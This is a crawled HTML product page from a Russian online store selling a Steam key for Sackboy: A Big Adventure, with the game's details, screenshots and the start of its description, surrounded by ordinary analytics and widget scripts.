

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gameray.ru/sackboy-a-big-adventure/
body_size: 60426
content:
<!DOCTYPE html>
<html prefix="ya: http://webmaster.yandex.ru/vocabularies/">

<head>
	<title>Купить Sackboy™: A Big Adventure (ключ PC) » Цена дешевле Steam!</title>

    
    <script src="/static/js/lib/jquery-1.12.4.min.js?169771511397163"></script>
    <script src="/static/js/lib/jquery-migrate-1.4.1.min.js?169771512710056"></script>

	<!--[if lte IE 8]>
    <script src="/public/js/html5shiv/dist/html5shiv.js"></script>
    <![endif]-->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="shortcut icon" type="image/x-icon" href="/local/templates/base/images/favicon.png" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,300,500,700,900&amp;subset=latin,cyrillic" type="text/css" rel="stylesheet" />
	<link href='//fonts.googleapis.com/css?family=Ubuntu:500,700&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css' />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="НАШ РЕЙТИНГ 5/5★  Купить игру Sackboy™: A Big Adventure для PC. ❶ Лицензионный ключ ❷ Низкая цена ❸ Доставка ключа Steam к Sackboy™: A Big Adventure." />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1741771720225353"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769440124,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"daff7ff14ef23709fe0d8082a46c8c59"});</script>


<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174177168365924"></script>
<script src="//www.google.com/recaptcha/api.js"></script>
<script>BX.setJSList(["\/local\/templates\/base\/js\/jquery.stellar.js","\/local\/templates\/base\/js\/jquery.bxslider.min.js","\/local\/templates\/base\/js\/fancybox\/jquery.fancybox.min.js","\/local\/components\/gameray\/gallery\/templates\/.default\/script.js","\/static\/js\/lib\/owlCarousel2\/owl.carousel.min.js","\/static\/js\/lib\/lightgallery\/lightgallery.min.js","\/static\/js\/lib\/lightgallery\/lg-thumbnail.js","\/static\/js\/lib\/lightgallery\/lg-video.min.js","\/local\/templates\/base\/script.js","\/local\/templates\/base\/js\/jquery.carouFredSel-5.6.4-packed.js","\/local\/templates\/base\/js\/jquery.cookie.js","\/local\/templates\/base\/js\/linker.js","\/local\/templates\/base\/js\/jquery.slideViewerPro.1.5.js","\/local\/templates\/base\/js\/jquery.timers.js","\/local\/templates\/base\/js\/new_gallery.js","\/public\/js\/base64\/base64.js","\/public\/js\/site_scripts.js","\/local\/components\/gameray\/authorization.registration\/templates\/.default\/script.js"]);</script>
<link rel="canonical" href="https://gameray.ru/sackboy-a-big-adventure/" />

<!-- BEGIN JIVOSITE CODE -->
                <script type='text/javascript'>
                    (function(){
                        var widget_id = 'eG887pBlKC';
                        var url = 'code.jivosite.com';
                        var s = document.createElement('script');
                        s.type = 'text/javascript';
                        s.async = true;
                        s.src = '//' + url + '/script/widget/' + widget_id;
                        var ss = document.getElementsByTagName('script')[0];
                        ss.parentNode.insertBefore(s, ss);
                        console.log('//' + url + '/script/widget/' + widget_id);
                    })();
                </script>
                <!-- END JIVOSITE CODE -->




<script  src="/bitrix/cache/js/s1/base/template_f5288522c6e8bfbad5864d8ce26f23e8/template_f5288522c6e8bfbad5864d8ce26f23e8_v1.js?1766859615145785"></script>
<script  src="/bitrix/cache/js/s1/base/page_4d09712104573616da55e0253ae370ba/page_4d09712104573616da55e0253ae370ba_v1.js?1766859620193028"></script>

<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174177161423463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16977062072320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?174177168326589" type="text/css"  rel="stylesheet" />
<link href="/public/css/detail.css?173381857728938" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/css/new_gallery.css?16819033584789" type="text/css"  rel="stylesheet" />
<link href="/local/templates/base/js/fancybox/jquery.fancybox.min.css?168190335813735" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/gallery/templates/.default/style.css?16056389057186" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.carousel.min.css?16056389053351" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/owlCarousel2/owl.theme.default.min.css?16056389051013" type="text/css"  rel="stylesheet" />
<link href="/static/js/lib/lightgallery/css/lightgallery.min.css?160563890521027" type="text/css"  rel="stylesheet" />
<link href="/local/components/gameray/authorization.registration/templates/.default/style.css?1612376414671" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/base/styles.css?17338185771788" type="text/css"  data-template-style="true"  rel="stylesheet" />
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/kube.css" />
<!--	<link rel="stylesheet" type="text/css" href="--><!--" />-->
    <link href="/local/templates/base/css/master_ru.css?1749545513127482" type="text/css" rel="stylesheet" / >
	<link rel="stylesheet" type="text/css" href="/local/templates/base/css/jquery.bxslider.css"/>
	<link rel="stylesheet" type="text/css" href="/public/css/styles_ru.css?173382207853964" />
	    <script src="https://widget.cloudpayments.ru/bundles/cloudpayments"></script>
    <script type="text/javascript">if (document.documentElement) { document.documentElement.id = "js" }</script>
    <script type="text/javascript" src="/public/js/zclip/jquery.zclip.js"></script>
    <meta property="ya:interaction" content="BUTTON" />
    <meta property="ya:interaction:type" content="BuyAction" />
    <meta property="ya:interaction:url" content="http://www.gameray.ru/catalog/index.php?action=ADD2BASKET&id=" />
    <meta property="og:type" content="game" />
    <meta property="og:title" content="Sackboy™: A Big Adventure" />
    <meta property="og:url" content="http://www.gameray.ru/sackboy-a-big-adventure/" />
    <meta property="og:image" content="http://www.gameray.ru/upload/iblock/90f/90fea615b3742cc60f878f761f9db9c6.jpeg" />
    <meta property="og:site_name" content="http://www.gameray.ru" />
    <meta property="og:description" content="SACKBOY&trade;: A BIG ADVENTURE&nbsp;&mdash;&nbsp;Лучшие инженеры Мира творчества придумали множество удивительных графических и вычислительных функций, с которыми вы сможете получить максимум удовольствия от этого невероятного приключения на PC.
Примите вызов в одиночку и попытайтесь выиграть полную опасностей эпическую гонку со временем &ndash; или соберите команду из двух-четырёх искателей приключений, чтобы вместе изобретать самые невероятные способы преодоления трудностей. Вы готовы спасти Мир творчества от коварного Векса и его кошмарного Хаосинатора&hellip; и стать легендарным вязаным рыцарем?" />
    <script type="text/javascript">
        var is_user_admin = 0;
    </script>
    <script type="text/javascript" src="/public/js/functions/ua.js"></script>

    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/5d645de97f3bc53a1dd0c22ee/9f167d7e597b5a0e728d531cd.js");</script>


    <!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-T8QWQ7D');</script>
	<!-- End Google Tag Manager -->
	
</head>

<body class="">
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8QWQ7D"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
    	
            <script type='text/javascript'>
var user_is_auth = '0';
</script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5QD7VB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QD7VB');</script>
<!-- End Google Tag Manager -->

<script type='text/javascript'>
var clientId;
$(function(){
	// console.log('clientId', clientId);
	if(!$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST')){
		$.cookie('BITRIX_SM_GA_CLIENT_ID_TEST', 'test', {
			'expires' : (366 * 10), // 10 Лет
			'path' : '/'
		});
	}
	
	setTimeout(function(){
		if(typeof(ga) != 'undefined'){
			ga(function(tracker) {
				clientId = tracker.get('clientId');
				// console.log('clientId', clientId);
				if(clientId && ($.cookie('BITRIX_SM_GA_CLIENT_ID')!=clientId || !$.cookie('BITRIX_SM_GA_CLIENT_ID'))){
					$.cookie('BITRIX_SM_GA_CLIENT_ID', clientId, {
						'expires' : (366 * 10), // 10 Лет
						'path' : '/'
					});
				}
			});
		}
	}, 3000);
});
</script>                <div id="main_container" >
      <div id="main_page_block_controller">
        <div id="mpage_header_bg">
          <header id="header_main">
            <div class="in_cont"> 
              <a title="GameRay.Ru" href="/" class="logo"><img alt="GameRay.Ru" title="GameRay.Ru" src="/public/images/logo_main_ru.png" /></a>
              <script type="text/javascript">
	$(document).ready(function(){        
        var state = false;
        var showEmptyMessage = true;

        $('#search').keyup(function(e) {
            clearTimeout($.data(this, 'timer'));
            if (e.keyCode == 13){
                if(!$(".search .result a.cl_hover").attr("class")){
                    search(true);
                }
                else{
                   window.location = $(".search .result a.cl_hover").attr("href");
                }
            }
            else if(e.keyCode == 38){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").last().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.prev().attr("href")){
                        $(".search .result a").last().addClass("cl_hover");
                    }
                    else{
                        old.prev().addClass("cl_hover");
                    }
                }
            }
            else if(e.keyCode == 40){
                if(!$(".search .result a.cl_hover").attr("class")){
                    $(".search .result a").first().addClass("cl_hover");
                }
                else{
                    var old = $(".search .result a.cl_hover");
                    $(".search .result a").removeClass("cl_hover");
                    if(!old.next().attr("href")){
                        $(".search .result a").first().addClass("cl_hover");
                    }
                    else{
                        old.next().addClass("cl_hover");
                    }
                }
            }
            else{
                $(this).data('timer', setTimeout(search, 300));
            }
        });

        function showLoading(state){
            if (state) {
                $('.search .result').addClass('loading');
            } else {
                $('.search .result').removeClass('loading');
            }
        };

        function showFocus(state){
            if (state) {
                showEmptyMessage = true;
            } else {
                showEmptyMessage = false;
            }
        };

        function setFocusSearch(state){
            showFocus(focusSearch = state);
        };


        $(document).click(function(event) {
            setFocusSearch(false);
            $('.search .result').html('');
            $('.search .result').hide();
            event.stopPropagation();
        });

        $("#search").focus(function(){
            $('div.search').removeClass('loading');
            setFocusSearch(true);
            search(true);
        }).blur(function(){
            $('div.search').addClass('loading');
            setFocusSearch(false);
        });

        function search() {
            var existingString = $("#search").val();
            if (existingString.length < 3 || state) {
                $('.search .result').html('');
                $('.search .result').hide();
                setTimeout(function () {
                    if(showEmptyMessage)
                        $(".search .result").html('<div class="none">Введите минимум три символа</div>');
                        $('.search .result').show();
                }, 2000);
                state = false;
                showEmptyMessage = true;
                return;
            }
            else
            {
                showEmptyMessage = false;
                showLoading(true);
                $.get('/search/index.php', {'q' : existingString},
                function(data) {
                    if (data.length > 0)
                    {
                        showLoading(false);
                        $(".search .result").html(data);
                        $('.search .result').show();
                        $(".search .result a").hover(
                          function(){
                              $(".search .result a").removeClass("cl_hover");
                              $(this).addClass("cl_hover");
                          },
                          function(){
                              $(this).removeClass("cl_hover");
                          }
                        );
                    }
                });
            }
        };
	});
</script>
<div class="search loading">
	<input type="text" id="search" autocomplete="off" placeholder="Начните вводить название игры..."  onfocus="this.placeholder = ''" onblur="this.placeholder = Начните вводить название игры..." name="search">
	<div class="result">
	</div>
</div>
              <style type="text/css">
  .header_main_auth .search input{ width:525px !important; margin-right: 17px; }
  .header_main_auth .search .result { width:549px !important; }
  .header_main_auth .search .result a { width:539px !important; }
  .header_main_auth .search .result .none { width:539px !important; }
  .header_main_auth .search .result a div.title { width: 308px !important; }
</style>
              <div class="auth_block" style="float:right;">
                    <a class="reg_button" href="#"></a>
    <a class="login" href="#">Войти</a>
    <div id="loginBlock" class="popup">
    </div>
    <div id="regBlock" class="popup recaptcha-on">
    </div>
    <div id="recoveryBlock" class="popup recaptcha-on">
    </div>
              </div>
              <div class="clear"></div>
              <div id="top_menu">
  <table cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
                <td  class="first"><div ><a title="КАТАЛОГ ИГР" href="/catalog/">КАТАЛОГ ИГР</a></div></td>
                <td ><div ><a title="ГРАФИК ВЫХОДА" href="/upcoming/">ГРАФИК ВЫХОДА</a></div></td>
                <td ><div ><a title="КАК КУПИТЬ" href="/about/how_buy/">КАК КУПИТЬ</a></div></td>
                <td ><div ><a title="АКТИВАЦИЯ ИГР" href="/help/">АКТИВАЦИЯ ИГР</a></div></td>
                <td ><div ><a title="БОНУСЫ" href="/about/bonus/">БОНУСЫ</a></div></td>
                <td ><div ><a title="КОНТАКТЫ" href="/about/contact/">КОНТАКТЫ</a></div></td>
              </tr>
    </tbody>
  </table>
</div>
            </div>
          </header>
          <div class="wrapper"></div>
        </div>
      </div>



<style type="text/css">
    pre {
        margin-bottom: 0px !important;
        padding: 10px !important;
    }
</style>
<script type="text/javascript">
    $(document).ready(function () {
        if (typeof (ga) != "undefined") {
            ga('ec:addProduct', {
                'id': 'sackboy-a-big-adventure',
                'name': 'Sackboy™: A Big Adventure'
            });
            ga('ec:setAction', 'detail');
            ga('send', 'pageview');
        }
        $(".ec-register-buy").bind("click", function () {
            if (typeof (ga) != "undefined") {
                ga('ec:addProduct', {
                    'id': 'sackboy-a-big-adventure',
                    'name': 'Sackboy™: A Big Adventure'
                });
                ga('ec:setAction', 'add');
                ga('send', 'pageview');
                //alert("registered");
            }
        });
        $(".wrapper").css('background-image', 'url(' + '/upload//' + ')').attr('data-stellar-background-ratio', '0.5').css("min-height", "2000px");
        $.stellar({
            horizontalScrolling: false,
            verticalOffset: 0,
            horizontalOffset: 0
        });
        metagames_init_screen_gallery();
        $('.screenSlider').bxSlider({
            pager: false,
            nextSelector: '.rightButton',
            prevSelector: '.leftButton',
            nextText: '',
            prevText: '',
            hideControlOnEnd: true,
            infiniteLoop: false
        });
        var fn_game_add_correct = function () {
            var mx = 0;
            $(".game_adds .ttl").each(function () {
                if ($(this).height() > mx) {
                    mx = $(this).height();
                }
            });
            $(".game_adds .ttl").each(function () {
                $(".game_adds .ttl").height(mx);
            });
        }
        $(window).on("load", fn_game_add_correct);
        $(fn_game_add_correct);


        var izd = window.location.hash.replace("#", "");

        if (izd) {

            $(".panel_izd_box a").each(function () {
                var link = $(this).attr("data-selected-offer");

                if (link == izd) {

                    $(this).trigger("click");
                }


            });


        }


    });
    //$(window).on("load", function(){
    //    //$.getScript("http://userapi.com/js/api/openapi.js?20", function(){
    //        VK.init({apiId: //, onlyWidgets: true});
    //        VK.Widgets.Like("vk_like", {type: "button"});
    //    //});
    //    (function(d, s, id){
    //        var js, fjs = d.getElementsByTagName(s)[0];
    //        if (d.getElementById(id)) return;
    //        js = d.createElement(s); js.id = id;
    //        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
    //        fjs.parentNode.insertBefore(js, fjs);
    //        }(document, 'script', 'facebook-jssdk')
    //    );
    //});
</script>
<script type="text/javascript">
    $(document).ready(function () {
        $("a.price_down_link").fancybox();
    });
</script>
<section id="card_page" class="in_cont">
    
    <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" class="returnButton">
        <a itemprop="url" title="Каталог" href="/catalog/"><span itemprop="title">Каталог</span></a>&nbsp;&rarr;&nbsp;
        <a href="/arcades/" itemprop="url" title="аркады"><span itemprop="title">аркады</span></a>&nbsp;&rarr;&nbsp;
        <span itemprop="title">
                    Sackboy™: A Big Adventure            </span>
    </div>
    <div class="clear"></div>
    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="itemCondition" content="http://schema.org/NewCondition"/>
        <section id="card_page_left">
            <div class="info_block">
                <header >
                                        <h1>
                                                    Купить                             <span itemprop="name">Sackboy™: A Big Adventure</span>
                                            </h1>
                    <strong></strong>
                                    </header>
                                                                <div class="creamy_box sect_shadow">
                                        <div class="pict_n_table">
                                                <figure>
                            <div><img itemprop="image" title="Купить Sackboy™: A Big Adventure" alt="Купить Sackboy™: A Big Adventure" src="/upload/iblock/90f/90fea615b3742cc60f878f761f9db9c6.jpeg"/></div>
                        </figure>
                        <div itemprop="releaseDate" style="display:none;">2022-10-27T23:00:00+03:00</div>
                                                <div class="game_info_text">
                            <table>
                                <tbody>
                                <tr>
                                    <td>Издатель:</td>
                                    <td>PlayStation PC LLC</td>
                                </tr>
                                <tr>
                                    <td>Разработчик:</td>
                                    <td>PlayStation PC LLC</td>
                                </tr>
                                <tr>
                                    <td>Жанр:</td>
                                                                        <td>Аркада</td>
                                </tr>
                                                                    <tr>
                                        <td>Дата выхода игры:</td>
                                        <td>
                                                                                            27 октября 2022                                                                                    </td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Локализация:</td>
                                        <td>Интерфейс на русском</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Система активации:</td>
                                        <td>Steam</td>
                                    </tr>
                                                                                                    <tr>
                                        <td>Возрастной рейтинг:</td>
                                        <td>3+</td>
                                    </tr>
                                                                </tbody>
                            </table>
                                                                                                <div class="activation_info popup_link" id="ai_popup_link">
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">Купить и активировать</a>
                                        <div class="clear"></div>
                                        <a class="popup_link" title="Купить и активировать игру возможно на территории России и стран СНГ." href="#">игру возможно на территории России и стран СНГ.</a>
                                    </div>
                                    <div class="popup_tool" id="ai_popup_link_block">
                                        <strong>Полный список стран, на территории которых возможна активация:</strong>
                                        <ul>
                                                                                            <li>&ndash;&nbsp;Армения;</li>
                                                                                            <li>&ndash;&nbsp;Белоруссия;</li>
                                                                                            <li>&ndash;&nbsp;Казахстан;</li>
                                                                                            <li>&ndash;&nbsp;Киргизия;</li>
                                                                                            <li>&ndash;&nbsp;Молдавия;</li>
                                                                                            <li>&ndash;&nbsp;Россия;</li>
                                                                                            <li>&ndash;&nbsp;Таджикистан;</li>
                                                                                            <li>&ndash;&nbsp;Туркменистан;</li>
                                                                                            <li>&ndash;&nbsp;Узбекистан;</li>
                                                                                            <li>&ndash;&nbsp;Украина.</li>
                                                                                    </ul>
                                    </div>
                                                                                        <!--            <div class="soc_likes_panel">-->
                            <!--              <div style="float: left; margin-right: 15px;">-->
                            <!--                <div style="max-width:150px; min-width:140px;" id="vk_like"></div>               -->
                            <!--              </div>-->
                            <!--              <div style="float: left;">-->
                            <!--                <div id="fb-root"></div>-->
                            <!--                <div style="width:120px;margin-top:1px;" class="fb-like" data-href="http://www.gameray.ru/-->
                            <!--/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>-->
                            <!--              </div>-->
                            <!--              <div class="clear"></div>-->
                            <!--            </div>-->
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
            </div>
                                                            
                <div data-area-id="area-gallery" class="block_box game_video">
        <header>
            <span>Видео и скриншоты</span>
        </header>
        <div class="bb_cont">
            <div class="descriptionBlock">
                <section class="app-gallery app-padding" data-area-id="area-gallery-main">
                    <div class="app-main-media" id="app-lightgallery" data-area-id="area-main-media" data-file-hash="c2260d83139aa3d9835d560b50d121075dc4207e">
                                                    <div class="app-main-photo-wrap">
                                <img style="display: block" src="/upload/resize_cache/iblock/3b5/1800_1800_1/3b5489d62db63d0da0e31e201a8edf41.jpeg">
                            </div>
                                            </div>
                    <div class="owl-carousel owl-theme" data-area-id="area-gallery-slider" >
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="c2260d83139aa3d9835d560b50d121075dc4207e"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/3b5/200_200_1/3b5489d62db63d0da0e31e201a8edf41.jpeg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="6e07066e0c09b650dbc67063285254f8a6fb3361"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/896/200_200_1/89635e3f6e39b3b3e709e83e97e70656.jpeg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="aed895d690d573f7129beca36cd39aa14d33613b"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/730/200_200_1/730e311e81be623790b1b1f10a492380.jpeg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="d21c8180e52191373b5ab766a200d20eeb160026"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/3fb/200_200_1/3fbfcd38b9ef0953d623a37b058608b8.jpeg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="7b0bb79c973b7527c345df03556ce2127eebaaff"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/4ac/200_200_1/4acfe4376e3cf2c09c7b999a39d1aad7.jpeg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="ae09291daef2789fc519f85660dffcbc95448319"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/129/200_200_1/129b778f5e90ca68e9f4a682272c89a4.jpeg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="19d4abb4d6e526ef463a602ae5b8f9fd6c31d747"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/016/200_200_1/016b1e6f9696566c74ed916a0cc8679c.jpeg">
                                                            </div>
                                                    <div class="app-owl-item app-owl-item-border "data-file-hash="4561964b11dbad01160c0a8c4b6fb5025ffee1b3"
                                 data-area-id="area-slider-item">
                                <img src="/upload/resize_cache/iblock/c17/200_200_1/c17a8e57982b990b8d2b580470b0f894.jpeg">
                                                            </div>
                                            </div>
                </section>
            </div>
        </div>
    </div>
    <script>
        !function () {
            'use strict';
            typeof window.GamerayGallery !== "undefined" && new window.GamerayGallery("area-gallery", {"items":[{"type":"screen","hash":"c2260d83139aa3d9835d560b50d121075dc4207e","src":"\/upload\/resize_cache\/iblock\/3b5\/1800_1800_1\/3b5489d62db63d0da0e31e201a8edf41.jpeg","thumb":"\/upload\/resize_cache\/iblock\/3b5\/200_200_1\/3b5489d62db63d0da0e31e201a8edf41.jpeg"},{"type":"screen","hash":"6e07066e0c09b650dbc67063285254f8a6fb3361","src":"\/upload\/resize_cache\/iblock\/896\/1800_1800_1\/89635e3f6e39b3b3e709e83e97e70656.jpeg","thumb":"\/upload\/resize_cache\/iblock\/896\/200_200_1\/89635e3f6e39b3b3e709e83e97e70656.jpeg"},{"type":"screen","hash":"aed895d690d573f7129beca36cd39aa14d33613b","src":"\/upload\/resize_cache\/iblock\/730\/1800_1800_1\/730e311e81be623790b1b1f10a492380.jpeg","thumb":"\/upload\/resize_cache\/iblock\/730\/200_200_1\/730e311e81be623790b1b1f10a492380.jpeg"},{"type":"screen","hash":"d21c8180e52191373b5ab766a200d20eeb160026","src":"\/upload\/resize_cache\/iblock\/3fb\/1800_1800_1\/3fbfcd38b9ef0953d623a37b058608b8.jpeg","thumb":"\/upload\/resize_cache\/iblock\/3fb\/200_200_1\/3fbfcd38b9ef0953d623a37b058608b8.jpeg"},{"type":"screen","hash":"7b0bb79c973b7527c345df03556ce2127eebaaff","src":"\/upload\/resize_cache\/iblock\/4ac\/1800_1800_1\/4acfe4376e3cf2c09c7b999a39d1aad7.jpeg","thumb":"\/upload\/resize_cache\/iblock\/4ac\/200_200_1\/4acfe4376e3cf2c09c7b999a39d1aad7.jpeg"},{"type":"screen","hash":"ae09291daef2789fc519f85660dffcbc95448319","src":"\/upload\/resize_cache\/iblock\/129\/1800_1800_1\/129b778f5e90ca68e9f4a682272c89a4.jpeg","thumb":"\/upload\/resize_cache\/iblock\/129\/200_200_1\/129b778f5e90ca68e9f4a682272c89a4.jpeg"},{"type":"screen","hash":"19d4abb4d6e526ef463a602ae5b8f9fd6c31d747","src":"\/upload\/resize_cache\/iblock\/016\/1800_1800_1\/016b1e6f9696566c74ed916a0cc8679c.jpeg","thumb":"\/upload\/resize_cache\/iblock\/016\/200_200_1\/016b1e6f9696566c74ed916a0cc8679c.jpeg"},{"type":"screen","hash":"4561964b11dbad01160c0a8c4b6fb5025ffee1b3","src":"\/upload\/resize_cache\/iblock\/c17\/1800_1800_1\/c17a8e57982b990b8d2b580470b0f894.jpeg","thumb":"\/upload\/resize_cache\/iblock\/c17\/200_200_1\/c17a8e57982b990b8d2b580470b0f894.jpeg"}]});
        }();
    </script>

                            <div class="block_box game_desc">
                    <header><span>
        Описание игры  
  </span></header>
                    <div class="bb_cont" itemprop="description"><p ng-bind="getLanguageSpecificText('LocalisedName')" class="ng-binding"><strong>SACKBOY&trade;: A BIG ADVENTURE</strong>&nbsp;<span>&mdash;&nbsp;Лучшие инженеры Мира творчества придумали множество удивительных графических и вычислительных функций, с которыми вы сможете получить максимум удовольствия от этого невероятного приключения на PC.</span></p>
